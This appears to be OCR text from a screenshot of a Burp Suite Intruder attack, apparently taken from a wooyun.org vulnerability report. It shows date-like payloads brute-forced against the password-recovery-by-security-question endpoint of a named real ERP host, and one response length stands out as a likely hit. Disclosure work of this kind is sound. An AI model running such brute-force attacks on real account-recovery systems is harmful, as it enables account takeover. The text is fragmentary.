 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Payload3 Status Error Timeout Length
1740 2014 2 3 200 1440
12326 2014 4 16 200 3355
632 2012 8 1 200 4026
719 1998 11 1 200 4026
447 1994 7 1 200 4026
647 1993 10 1 200 4026
31 1980 1 1 200 4026
499 1979 8 1 200 4026
618 1964 10 1 200 4026
751 1963 12 1 200 4026
78 1960 2 1 200 4026
Request Response
Raw Params Headers Hex
POST /getBackPasswordByQuestion.portal HTTP/1.1
Host: erp.wxjsxy.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9.2) Gecko/20100115 Firefox/3.6 (.NET CLR
? < + > Type a search term
www.wooyun.org
13752 of 24120